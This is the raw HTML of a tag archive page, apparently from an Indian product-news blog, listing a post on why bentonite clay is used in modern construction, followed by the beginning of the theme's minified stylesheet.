<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-689"><a href="http://#"><span>Lifestyle</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://www.indianproductnews.com/category/beauty/"><span>Beauty</span></a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://www.indianproductnews.com/category/fashion/"><span>Fashion</span></a></li>
	<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://www.indianproductnews.com/category/healthcare/"><span>Health</span></a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://www.indianproductnews.com/category/foods/"><span>Foods</span></a></li>
</ul>
</li>
</ul></nav><!-- END .bloghash-nav -->
<div class="bloghash-header-widgets bloghash-header-element bloghash-widget-location-right"><div class="bloghash-header-widget__darkmode bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper"><button type="button" class="bloghash-darkmode rounded-border"><span></span></button></div></div><!-- END .bloghash-header-widget --><div class="bloghash-header-widget__search bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="bloghash-search rounded-fill">
		<svg class="bloghash-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>	</a><!-- END .bloghash-search -->

	<div class="bloghash-search-simple bloghash-search-container dropdown-item">
		
<form role="search" aria-label="Search for:" method="get" class="bloghash-search-form search-form" action="https://www.indianproductnews.com/">
	<div>
		<input type="search" class="bloghash-input-search search-field" aria-label="Enter search keywords" placeholder="Search" value="" name="s" />
				
		
			<button type="submit" class="bloghash-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="0">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 18"><path class="arrow-handle" d="M2.511 9.007l7.185-7.221c.407-.409.407-1.071 0-1.48s-1.068-.409-1.476 0L.306 8.259a1.049 1.049 0 000 1.481l7.914 7.952c.407.408 1.068.408 1.476 0s.407-1.07 0-1.479L2.511 9.007z"></path><path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1 8h28.001a1.001 1.001 0 010 2H1a1 1 0 110-2z"></path></svg>
			</button>		<button type="button" class="bloghash-search-close" aria-hidden="true" role="button">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M6.852 7.649L.399 1.195 1.445.149l6.454 6.453L14.352.149l1.047 1.046-6.454 6.454 6.454 6.453-1.047 1.047-6.453-6.454-6.454 6.454-1.046-1.047z" fill="currentColor" fill-rule="evenodd"></path></svg>
		</button>
			</div>
</form>	</div><!-- END .bloghash-search-simple -->
</div>
</div></div><!-- END .bloghash-header-widget --><div class="bloghash-header-widget__button bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper"><a href="#" class="btn-small bloghash-btn" target="_self" role="button"><span><i class="far fa-bell mr-1 bloghash-icon"></i> Subscribe</span></a></div></div><!-- END .bloghash-header-widget --></div><!-- END .bloghash-header-widgets -->
</div><!-- END .bloghash-container -->
	</div><!-- END #bloghash-header-inner -->
	</div><!-- END #bloghash-header -->
		
<div class="page-header bloghash-has-page-title bloghash-has-breadcrumbs">
	<div class="bloghash-container">

	
	
		<div class="bloghash-page-header-wrapper">

			<div class="bloghash-page-header-title">
				<h1 class="page-title" itemprop="headline">Bentonite exporters India</h1>			</div>

			
					</div>

	
	<div class="bloghash-breadcrumbs"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://www.indianproductnews.com">Home</a><span class="separator"> &raquo; </span><span class="last">Bentonite exporters India</span></p></nav></div>
	</div>
</div>
	</header><!-- #masthead .site-header -->

	
			<div id="main" class="site-main">

			

<div class="bloghash-container">

	
	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage">

			<div class="bloghash-flex-row g-4 "><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-3556" class="bloghash-article  post-3556 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-bentonite-exporters-india" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.indianproductnews.com/why-bentonite-is-used-for-todays-modern-construction/" class="entry-image-link"><img width="1024" height="768" src="https://www.indianproductnews.com/wp-content/uploads/2022/03/Bentonite-exporters-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="Bentonite exporters India" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/business/" class="cat-238" rel="category">Business</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/why-bentonite-is-used-for-todays-modern-construction/" title="Why Bentonite Is Used For Today’s Modern Construction?" rel="bookmark">Why Bentonite Is Used For Today’s Modern Construction?</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Bentonite is a clay that contains aluminium and is very slippery. It is found in a&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2022-03-29T16:31:46+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>March 29, 2022</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-3556 -->

</div></div>
		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
<aside id="secondary" class="widget-area bloghash-sidebar-container" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary">

	<div class="bloghash-sidebar-inner">
		
		<div id="search-2" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_search">
<form role="search" aria-label="Search for:" method="get" class="bloghash-search-form search-form" action="https://www.indianproductnews.com/">
	<div>
		<input type="search" class="bloghash-input-search search-field" aria-label="Enter search keywords" placeholder="Search" value="" name="s" />
				
				<button role="button" type="submit" class="search-submit" aria-label="Search">
			<svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>		</button>
			</div>
</form></div><div id="custom_html-2" class="widget_text bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.sendura.in/top-10-forging-company-in-india/">Top 10 Forging Company in India</a><br />
<a target="_blank" href="https://www.hasonchem.com/unsaturated-polyester-resins.html">Unsaturated Polyester Resins</a><br />
<a target="_blank" href="https://www.tribenifiber.com/frp-ladder-type-cable-trays.html">FRP Ladder Type Cable Trays</a><br />
<a target="_blank" href="https://exportersbiz.blogspot.com/">ExportersBiz</a><br />
<a target="_blank" href="https://freshvoicehub.com/advantages-of-putting-weather-resistant-stainless-steel-railings-in-your-house/">Stainless Steel Railing Manufacturer</a><br />
<a target="_blank" href="https://guest-post.org/why-frameless-glass-railings-are-ideal-for-indian-homes-and-offices/">Frameless Glass Railing India</a><br />
<a target="_blank" href="https://blog.rackons.in/5-reasons-to-invest-in-stainless-steel-balcony-railings-for-your-property">Stainless Steel Balcony Railing Manufacturer</a><br />
<a target="_blank" href="https://tivazo.com/blogs/building-a-successful-business/">7 Strategies to Build a Successful Business</a><br /></div></div><div id="hester-core-posts-list-widget-2" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget hester-core-posts-list-widget"><div class="h4 widget-title">Popular Posts</div><div class="hester-posts-list-widget-init-s1"><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/brass-inserts-pipe-fitting-fittings-exporters/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2019/12/Brass_moulding_inserts-82x82.png" class="attachment-75x75 size-75x75 wp-post-image" alt="Brass moulding inserts" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/brass-inserts-pipe-fitting-fittings-exporters/" title="Brass Inserts for Pipe Fitting by Fittings Exporters">Brass Inserts for Pipe Fitting by Fittings Exporters</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/benefits-precision-turned-cnc-components/" title="Benefits of Precision Turned CNC Components">Benefits of Precision Turned CNC Components</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/maintain-ss-fittings/" title="How To Maintain SS Fittings?">How To Maintain SS Fittings?</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/quality-really-matters-for-consumers/" title="Quality Of Prosthetic Parts Really Matters For Consumers">Quality Of Prosthetic Parts Really Matters For Consumers</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/how-to-add-health-in-daily-food/" title="How To Add Cumin Seeds In Daily Food?">How To Add Cumin Seeds In Daily Food?</a></div></div></div></div></div><div id="hester-core-posts-list-widget-3" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget hester-core-posts-list-widget"><div class="h4 widget-title">Recent Posts</div><div class="hester-posts-list-widget-init-s1"><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/compound-interest/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2026/01/How-to-Calculate-Simple-and-Compound-Interest-Using-an-Interest-Calculator-150x150.jpeg" class="attachment-75x75 size-75x75 wp-post-image" alt="Compound Interest" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/compound-interest/" title="How to Calculate Simple and Compound Interest Using an Interest Calculator">How to Calculate Simple and Compound Interest Using an Interest&hellip;</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/what-fabricators-should-know-before-buying-a-hydraulic-plate-bending-machine/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2026/01/Hydraulic-Plate-Bending-Machines-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Hydraulic Plate Bending Machines" loading="lazy" /><div class="post-thumb-caption">Hydraulic Plate Bending Machines</div></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/what-fabricators-should-know-before-buying-a-hydraulic-plate-bending-machine/" title="What Fabricators Should Know Before Buying a Hydraulic Plate Bending Machine?">What Fabricators Should Know Before Buying a Hydraulic Plate Bending&hellip;</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/how-white-label-cosmetics-help-new-brands-reduce-time-to-market-in-india/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2026/01/white-label-cosmetics-products-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="white label cosmetics products" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/how-white-label-cosmetics-help-new-brands-reduce-time-to-market-in-india/" title="How White Label Cosmetics Help New Brands Reduce Time to Market in India">How White Label Cosmetics Help New Brands Reduce Time to&hellip;</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/why-global-buyers-are-increasing-volumes-from-indian-forging-manufacturers/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2026/01/yyy-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Why Global Buyers Are Increasing Volumes from Indian Forging Manufacturers?" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/why-global-buyers-are-increasing-volumes-from-indian-forging-manufacturers/" title="Why Global Buyers Are Increasing Volumes from Indian Forging Manufacturers?">Why Global Buyers Are Increasing Volumes from Indian Forging Manufacturers?</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.indianproductnews.com/how-indias-climate-and-soil-shape-the-superior-quality-of-natural-sesame-seeds/"><img width="75" height="75" src="https://www.indianproductnews.com/wp-content/uploads/2026/01/Natural-Sesame-Seeds-India-150x150.jpeg" class="attachment-75x75 size-75x75 wp-post-image" alt="Natural Sesame Seeds India" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.indianproductnews.com/how-indias-climate-and-soil-shape-the-superior-quality-of-natural-sesame-seeds/" title="How India’s Climate and Soil Shape the Superior Quality of Natural Sesame Seeds">How India’s Climate and Soil Shape the Superior Quality of&hellip;</a></div></div></div></div></div>
			</div>

</aside><!--#secondary .widget-area -->


	
</div><!-- END .bloghash-container -->


				<div class="bloghash-glassmorphism">
		<span class="block one"></span>
		<span class="block two"></span>
	</div>
				
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			
<div id="bloghash-copyright" class="contained-separator">
	<div class="bloghash-container">
		<div class="bloghash-flex-row">

			<div class="col-xs-12 center-xs col-md flex-basis-auto start-md"><div class="bloghash-copyright-widget__text bloghash-copyright-widget bloghash-all"><span>Copyright 2026 — <b><a href="https://www.indianproductnews.com/">Indian Product News</a></b>. All rights reserved. <b><a href="https://wordpress.org/themes/bloghash/" class="imprint" target="_blank" rel="noopener noreferrer">Bloghash WordPress Theme</a></b></span></div><!-- END .bloghash-copyright-widget --></div>
			<div class="col-xs-12 center-xs col-md flex-basis-auto end-md"></div>

		</div><!-- END .bloghash-flex-row -->
	</div>
</div><!-- END #bloghash-copyright -->

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="bloghash-scroll-top" class="bloghash-smooth-scroll" title="Scroll to Top" >
	<span class="bloghash-scroll-icon" aria-hidden="true">
		<svg class="bloghash-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>		<svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #bloghash-scroll-to-top -->

<div id="bloghash-cursor-dot" class="bloghash-cursor bloghash-js-cursor">
	<div class="bloghash-cursor-wrapper">
		<div class="bloghash-cursor--follower bloghash-js-follower"></div>
		<div class="bloghash-cursor--label bloghash-js-label"></div>
		<div class="bloghash-cursor--icon bloghash-js-icon"></div>
	</div>
</div><!-- END #bloghash-cursor-dot -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloghash\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"1016","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
</script>
<script src="https://www.indianproductnews.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1762753049" id="wpil-frontend-script-js"></script>
<script src="https://www.indianproductnews.com/wp-content/themes/bloghash/assets/js/vendors/swiper-bundle.min.js?ver=6.8.3" id="swiper-js"></script>
<script src="https://www.indianproductnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bloghash-js-extra">
var bloghash_vars = {"ajaxurl":"https:\/\/www.indianproductnews.com\/wp-admin\/admin-ajax.php","nonce":"a8a1825274","live-search-nonce":"a76807fcbf","post-like-nonce":"1f406401ee","close":"Close","no_results":"No results found","more_results":"More results","responsive-breakpoint":"960","dark_mode":"","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
</script>
<script src="https://www.indianproductnews.com/wp-content/themes/bloghash/assets/js/bloghash.min.js?ver=1.0.25" id="bloghash-js"></script>
		<script>
			! function() {
				var e = -1 < navigator.userAgent.toLowerCase().indexOf("webkit"),
					t = -1 < navigator.userAgent.toLowerCase().indexOf("opera"),
					n = -1 < navigator.userAgent.toLowerCase().indexOf("msie");
				(e || t || n) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
					var e, t = location.hash.substring(1);
					/^[A-z0-9_-]+$/.test(t) && (e = document.getElementById(t)) && (/^(?:a|select|input|button|textarea)$/i.test(e.tagName) || (e.tabIndex = -1), e.focus())
				}, !1)
			}();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/style.min.css?ver=1.0.25
body_size: 322173
content:
@charset "UTF-8";:root {--bloghash-black: #000000;--bloghash-white: #ffffff;--bloghash-gray: #c2c2c2;--bloghash-primary: #F43676;--bloghash-secondary: #111827;--bloghash-gradient: linear-gradient(220deg, rgba(255, 255, 255, 0.20), rgba(255, 255, 255, 0));--bloghash-radius: 2rem;--bloghash-full-radius: 10rem;--bloghash-normal-radius: .8rem;--bloghash-font-awesome: "Font Awesome 5 Free";--bloghash-font-sans-serif: -apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--bloghash-transition-primary: all .35s cubic-bezier(.645,.045,.355,1);}.page-links em, .post_format-post-format-quote .bloghash-blog-entry-content .quote-inner .author, .bloghash-btn.btn-uppercase, .site-content .page-links em, .widget.widget_calendar table>caption {text-transform: uppercase;letter-spacing: .16rem;}.clearfix:after, .clearfix:before, .entry-meta:after, .entry-meta:before, .navigation:after, .navigation:before, .page-links:after, .page-links:before, .bloghash-entry:after, .bloghash-entry:before, .single .post-tags .cat-links:after, .single .post-tags .cat-links:before, .single .post-tags:after, .single .post-tags:before, .site-content .page-links:after, .site-content .page-links:before, .tagcloud:after, .tagcloud:before, .wp-block-tag-cloud:after, .wp-block-tag-cloud:before, .widget:after, .widget:before {content: "";display: table;clear: both;}.bloghash-header-widgets .bloghash-search-simple {position: absolute;right: -1.5rem;top: 100%;z-index: 9;border-top-width: .2rem;border-top-style: solid;}.bloghash-header-widgets .bloghash-search-simple:after {bottom: 100%;right: 1.6rem;content: "";width: 0;height: 0;margin-left: -.7rem;border: .7rem solid transparent;position: absolute;pointer-events: none;z-index: -1;}#bloghash-copyright .bloghash-copyright-widget__text a, #bloghash-topbar .bloghash-topbar-widget__text a, .bloghash-breadcrumbs a, .bloghash-menu-animation-underline #bloghash-copyright .bloghash-nav>ul>li>a>span, .bloghash-menu-animation-underline #bloghash-header-inner .bloghash-nav>ul>li>a>span, .widget.widget_icon_list ul li a, .widget.widget_meta ul li a {display: inline-block;position: relative;transform-style: preserve-3d;-webkit-transform-style: preserve-3d;}#bloghash-copyright .bloghash-copyright-widget__text a:before, #bloghash-topbar .bloghash-topbar-widget__text a:before, .bloghash-breadcrumbs a:before, .bloghash-menu-animation-underline #bloghash-copyright .bloghash-nav>ul>li>a>span:before, .bloghash-menu-animation-underline #bloghash-header-inner .bloghash-nav>ul>li>a>span:before, .widget.widget_icon_list ul li a:before, .widget.widget_meta ul li a:before {content: '';display: block;position: absolute;bottom: 0;left: 0;width: 100%;height: .2rem;background: currentColor;-webkit-transform-origin: right center;-ms-transform-origin: right center;transform-origin: right center;-webkit-transform: scale(0, 1) translateZ(.1rem);transform: scale(0, 1) translateZ(.1rem);backface-visibility: hidden;-webkit-backface-visibility: hidden;transform-style: preserve-3d;-webkit-transform-style: preserve-3d;-webkit-transition: -webkit-transform 0.35s cubic-bezier(0.645,0.045,0.355,1);transition: -webkit-transform 0.35s cubic-bezier(0.645,0.045,0.355,1);transition: transform 0.35s cubic-bezier(0.645,0.045,0.355,1);transition: transform 0.35s cubic-bezier(0.645,0.045,0.355,1), -webkit-transform 0.35s cubic-bezier(0.645,0.045,0.355,1);will-change: scale;}.using-keyboard #bloghash-copyright .bloghash-copyright-widget__text a:focus:before, .using-keyboard #bloghash-topbar .bloghash-topbar-widget__text a:focus:before, .using-keyboard .bloghash-breadcrumbs a:focus:before, .using-keyboard.bloghash-menu-animation-underline #bloghash-copyright .bloghash-nav>ul>li>a:focus>span:before, .using-keyboard.bloghash-menu-animation-underline #bloghash-header-inner .bloghash-nav>ul>li>a:focus>span:before, .using-keyboard .widget.widget_icon_list ul li a:focus:before, .using-keyboard .widget.widget_meta ul li a:focus:before, #bloghash-copyright .bloghash-copyright-widget__text a:hover:before, #bloghash-topbar .bloghash-topbar-widget__text a:hover:before, .bloghash-breadcrumbs a:hover:before, .bloghash-menu-animation-underline #bloghash-copyright .bloghash-nav>ul>li>a>span:hover:before, .bloghash-menu-animation-underline #bloghash-header-inner .bloghash-nav>ul>li>a>span:hover:before, .widget.widget_icon_list ul li a:hover:before, .widget.widget_meta ul li a:hover:before {-webkit-transform-origin: left center;-ms-transform-origin: left center;transform-origin: left center;-webkit-transform: scale(1, 1) translateZ(.1rem);transform: scale(1, 1) translateZ(.1rem);}#colophon:after, #bloghash-preloader, #bloghash-scroll-top .bloghash-icon, #bloghash-scroll-top .bloghash-scroll-icon, #bloghash-scroll-top:before, #bloghash-header-inner:after, .entry-media>a .entry-media-icon .entry-media-icon-wrapper, .entry-media>a .entry-media-icon .bloghash-icon, .entry-media>a .entry-media-icon:before, .entry-media>a .entry-media-icon svg, .page-header.bloghash-page-title-has-bg-img:after, .page-header:after, .post_format-post-format-quote .bloghash-blog-entry-content .entry-content .quote-link, .post_format-post-format-quote .bloghash-blog-entry-content .quote-post-bg, .post_format-post-format-quote .bloghash-blog-entry-content .quote-post-bg:after, .preloader-1, .bloghash-pre-footer-cta-style-2 #bloghash-pre-footer:after, .bloghash-pre-footer-cta-style-2 #bloghash-pre-footer:before, .bloghash-spinner>div, .bloghash-tsp-header.bloghash-single-title-in-page-header #masthead:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}#comments .bypostauthor-badge, #infinite-handle span.disabled, #infinite-handle span:disabled, .error-404 .page-header h1, .bloghash-btn.disabled, .bloghash-btn:disabled, .site-main .woocommerce #respond input#submit.disabled, .site-main .woocommerce #respond input#submit:disabled, .site-main .woocommerce a.button.disabled, .site-main .woocommerce a.button:disabled, .site-main .woocommerce button.button.disabled, .site-main .woocommerce button.button:disabled, .site-main .woocommerce input.button.disabled, .site-main .woocommerce input.button:disabled, .woocommerce #review_form #respond .form-submit input.disabled, .woocommerce #review_form #respond .form-submit input:disabled, .woocommerce div.product form.cart .button.disabled, .woocommerce div.product form.cart .button:disabled, .woocommerce ul.products li.product .added_to_cart.disabled, .woocommerce ul.products li.product .added_to_cart:disabled, .woocommerce ul.products li.product .button.disabled, .woocommerce ul.products li.product .button:disabled, body:not(.wp-customizer) input.disabled[type=submit], body:not(.wp-customizer) input[type=submit]:disabled {-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}#comments .comments-title-wrapper .comments-title, #comments .comments-title-wrapper p, #hero .entry-header .entry-title, #main .entry-header .entry-title, #respond .comment-reply-title, #bloghash-pre-footer .h1, #bloghash-pre-footer .h2, #bloghash-pre-footer .h3, .error-404 .page-header, .error-404 .page-header h1, .error-404 .page-header p, .navigation, .navigation .nav-links .page-numbers, .page-links span, .post_format-post-format-quote .bloghash-blog-entry-content .entry-content h3, .bloghash-breadcrumbs p, .bloghash-form-label, .bloghash-nav>ul, .bloghash-social-nav>ul, .site-content .page-links span, .widget-title, button.bloghash-animate-arrow, dl, figure, ol, ul {margin: 0;padding: 